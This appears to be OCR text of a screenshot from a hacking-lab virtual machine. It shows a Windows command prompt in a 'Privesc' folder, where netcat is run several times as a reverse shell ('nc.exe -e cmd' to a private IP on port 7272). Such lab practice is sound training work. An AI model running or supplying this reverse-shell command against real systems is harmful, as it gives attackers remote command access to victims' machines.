 File Edit View VM Tabs Help Home Aragog Nagini Fawkes Dumbledore-PC Matrix I Brainpan
Recycle Bin
C:\Windows\system32\cmd.exe - .\nc.exe -e cmd 192.168.100.129 7272
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\al3j0>cd C:\Windows\Temp\Privesc
C:\Windows\Temp\Privesc>dir
Volume in drive C has no label.
Volume Serial Number is 00C4-41F8
Directory of C:\Windows\Temp\Privesc
05/09/2024  10:29 PM    <DIR>          .
05/09/2024  10:29 PM    <DIR>          ..
05/09/2024  10:29 PM            38,616 nc.exe
1 File(s)         38,616 bytes
2 Dir(s)  52,383,985,664 bytes free
C:\Windows\Temp\Privesc>.\nc.exe -e cmd 192.168.100.129 7272
C:\Windows\Temp\Privesc>.\nc.exe -e cmd 192.168.100.129 7272
C:\Windows\Temp\Privesc>.\nc.exe -e cmd 192.168.100.129 7272
12:16 AM
5/10/2024